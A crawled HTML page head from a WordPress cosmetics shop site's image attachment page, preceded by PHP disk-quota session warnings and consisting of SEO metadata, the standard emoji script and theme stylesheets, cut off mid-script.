

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddcosmetics.eu/?attachment_id=12318
body_size: 28762
content:
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_c2c86b15529cf2119f5e9fa361b99369, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_c2c86b15529cf2119f5e9fa361b99369, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>serum-1 | D&amp;D Cosmetic Collection</title>

		<!-- All in One SEO 4.1.4.4 -->
		<meta name="robots" content="max-image-preview:large" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="D&amp;D Cosmetic Collection |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="serum-1 | D&amp;D Cosmetic Collection" />
		<meta property="article:published_time" content="2019-03-20T05:19:07+00:00" />
		<meta property="article:modified_time" content="2019-03-20T05:19:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="ddcosmetics.eu" />
		<meta name="twitter:title" content="serum-1 | D&amp;D Cosmetic Collection" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/ddcosmetics.eu\/#website","url":"https:\/\/ddcosmetics.eu\/","name":"D&D Cosmetic Collection","inLanguage":"en-US","publisher":{"@id":"https:\/\/ddcosmetics.eu\/#organization"}},{"@type":"Organization","@id":"https:\/\/ddcosmetics.eu\/#organization","name":"D&D Cosmetic Collection","url":"https:\/\/ddcosmetics.eu\/"},{"@type":"BreadcrumbList","@id":"https:\/\/ddcosmetics.eu\/?attachment_id=12318#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ddcosmetics.eu\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ddcosmetics.eu\/","name":"Home","url":"https:\/\/ddcosmetics.eu\/"}}]},{"@type":"Person","@id":"https:\/\/ddcosmetics.eu\/author\/dd_cometic\/#author","url":"https:\/\/ddcosmetics.eu\/author\/dd_cometic\/","name":"dd_cometic","image":{"@type":"ImageObject","@id":"https:\/\/ddcosmetics.eu\/?attachment_id=12318#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d4d2dcf887ec9b13b117597517f10f2a?s=96&d=mm&r=g","width":96,"height":96,"caption":"dd_cometic"}},{"@type":"ItemPage","@id":"https:\/\/ddcosmetics.eu\/?attachment_id=12318#itempage","url":"https:\/\/ddcosmetics.eu\/?attachment_id=12318","name":"serum-1 | D&D Cosmetic Collection","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ddcosmetics.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ddcosmetics.eu\/?attachment_id=12318#breadcrumblist"},"author":"https:\/\/ddcosmetics.eu\/author\/dd_cometic\/#author","creator":"https:\/\/ddcosmetics.eu\/author\/dd_cometic\/#author","datePublished":"2019-03-20T05:19:07+01:00","dateModified":"2019-03-20T05:19:07+01:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; Feed" href="https://ddcosmetics.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; Comments Feed" href="https://ddcosmetics.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; serum-1 Comments Feed" href="https://ddcosmetics.eu/?attachment_id=12318/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ddcosmetics.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='slider-css'  href='https://ddcosmetics.eu/wp-content/plugins/slider/flexslider.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://ddcosmetics.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://ddcosmetics.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ddcosmetics.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-slick-css-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://ddcosmetics.eu/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-parent-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='iniya-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(201,166,84, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(201,166,84, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(201,166,84, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #c9a654}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #c9a654}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #c9a654}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #c9a654}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(201,166,84,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(201,166,84,0.85) }.woo-type9.woocommerce ul.products li.product .product-wrapper, .woo-type9 .woocommerce ul.products li.product .product-wrapper { border-color: rgba(201,166,84,0.6) }.woocommerce ul.products li.product .woo-type1 .star-rating:before, .woocommerce ul.products li.product .woo-type1 .star-rating span:before, .woocommerce ul.products li.product .woo-type1 .star-rating:before, .woocommerce ul.products li.product .woo-type1 .star-rating span:before, .woocommerce .woo-type1 .star-rating:before, .woocommerce .woo-type1 .star-rating span:before, .woocommerce .woo-type1 .star-rating:before, .woocommerce .woo-type1 .star-rating span:before, .woo-type2 ul.products li.product .product-details h5 a:hover, .woo-type2 ul.products li.product-category:hover .product-details h5, .woo-type2 ul.products li.product-category:hover .product-details h5 .count { color: rgba(201,166,84, 0.75) }.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type6.woocommerce ul.products li.product:hover .product-content, .woo-type6 .woocommerce ul.products li.product:hover .product-content, .woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content, .woocommerce ul.products li.product-category:hover .woo-type8 .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content, .woocommerce ul.products li.product-category:hover .woo-type8 .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type13 .product-content, .woocommerce ul.products li.product:hover .woo-type13 .product-content, .woocommerce ul.products li.product.instock:hover .woo-type13 .on-sale-product .product-content, .woocommerce ul.products li.product.instock:hover .woo-type13 .on-sale-product .product-content, .woocommerce ul.products li.product.outofstock:hover .woo-type13 .out-of-stock-product .product-content, .woocommerce ul.products li.product.outofstock:hover .woo-type13 .out-of-stock-product .product-content, .woocommerce ul.products li.product-category:hover .woo-type13 .product-thumb .image:after, .woocommerce ul.products li.product-category:hover .woo-type13 .product-thumb .image:after { background-color: rgba(201,166,84, 0.75) }.woocommerce ul.products li.product:hover .woo-type8 .product-content:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content:after {
					border-color : rgba( 201,166,84, 0.75 ) rgba(201,166,84, 0.75 ) rgba(255, 255, 255, 0.35) rgba(255, 255, 255, 0.35)
				}ul.products li.product:hover .woo-type11 .product-wrapper {
					-webkit-box-shadow: 0 0 0 3px #c9a654;
					-moz-box-shadow: 0 0 0 3px #c9a654;
					-ms-box-shadow: 0 0 0 3px #c9a654;
					-o-box-shadow: 0 0 0 3px #c9a654;
					box-shadow: 0 0 0 3px #c9a654;
				}.woo-type12 ul.products li.product .product-details {
					-webkit-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-moz-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-ms-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-o-box-shadow: 0 -3px 0 0 #c9a654 inset;
					box-shadow: 0 -3px 0 0 #c9a654 inset;
				}ul.products li.product .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:after {
					-webkit-box-shadow: 0 0 0 2px #c9a654 inset;
					-moz-box-shadow: 0 0 0 2px #c9a654 inset;
					-ms-box-shadow: 0 0 0 2px #c9a654 inset;
					-o-box-shadow: 0 0 0 2px #c9a654 inset;
					box-shadow: 0 0 0 2px #c9a654 inset;					
				}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after {
					-webkit-box-shadow: 0 0 0 2px #c9a654;
					-moz-box-shadow: 0 0 0 2px #c9a654;
					-ms-box-shadow: 0 0 0 2px #c9a654;
					-o-box-shadow: 0 0 0 2px #c9a654;
					box-shadow: 0 0 0 2px #c9a654;
				}@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#c9a654} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#c9a654} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(241,197,95,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#f1c55f} }ul.products li.product:hover .woo-type8 .product-details h5:after { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #f1c55f rgba(0, 0, 0, 0); }.woo-type9 ul.products li.product:hover .product-wrapper { border-color: rgba(241,197,95,0.75 )}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, ul.products li.product:hover .woo-type20 .product-wrapper, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:hover { background-color: rgba(241,197,95,0.5 )}.woocommerce ul.products li.product:hover .woo-type20 .product-buttons-wrapper { background-color:rgba(201, 166, 84,0.3); }.woo-type7 ul.products li.product:hover .product-details {
					-webkit-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-moz-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-ms-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-o-box-shadow: 0 -3px 0 0 #f1c55f inset;
					box-shadow: 0 -3px 0 0 #f1c55f inset;				
				}.woo-type19 ul.products li.product:hover .product-thumb .image {
					-webkit-box-shadow: 0 0 1px 4px #f1c55f;
					-moz-box-shadow: 0 0 1px 4px #f1c55f;
					-ms-box-shadow: 0 0 1px 4px #f1c55f;
					-o-box-shadow: 0 0 1px 4px #f1c55f;
					box-shadow: 0 0 1px 4px #f1c55f;
				}.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(176,131,27,0.9) }.woo-type18 ul.products li.product:hover .product-content, .woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce ul.products li.product:hover .product-content, .woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce-page ul.products li.product:hover .product-content, .woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(176,131,27,0.6) }.woo-type19.woocommerce ul.products li.product:hover .product-content, .woo-type19 .woocommerce ul.products li.product:hover .product-content, .woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type20.woocommerce ul.products li.product:hover .product-content, .woo-type20 .woocommerce ul.products li.product:hover .product-content, .woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(176,131,27,0.4) }ul.products li.product:hover .woo-type1 .product-thumb:after { 
					-webkit-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-moz-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-ms-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-o-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
				}.woo-type7 ul.products li.product .product-details {
					-webkit-box-shadow: 0 -2px 0 0 #b0831b;
					-moz-box-shadow: 0 -2px 0 0 #b0831b;
					-ms-box-shadow: 0 -2px 0 0 #b0831b;
					-o-box-shadow: 0 -2px 0 0 #b0831b;
					box-shadow: 0 -2px 0 0 #b0831b;				
				}ul.products li.product .woo-type20 .product-wrapper {
					-webkit-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-moz-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-ms-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-o-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;					
				}
</style>
<link rel='stylesheet' id='iniya-base-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-grid-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-widget-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/widget.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-layout-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-blog-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/blog.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-portfolio-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/portfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-contact-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/contact.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-custom-class-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/custom-class.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-browsers-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/browsers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/pe-icon-7-stroke.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/stroke-gap-icons-style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-moon-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/icon-moon.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/material-design-iconic-font.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-default-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/woocommerce-default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type1-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type1-fashion.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type4-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type4-hosting.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type8-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type8-insurance.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type10-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type10-medical.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type11-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type11-model.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type12-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type12-attorney.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type13-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type13-architecture.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type14-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type14-fitness.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type16-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type16-photography.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type17-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type17-restaurant.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type20-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type20-yoga.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type21-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type21-styleshop.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-customevent-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/tribe-events/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-popup-css-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/magnific/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-custom-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-swiper-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/css/swiper.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woo-extension-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/css/custom.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
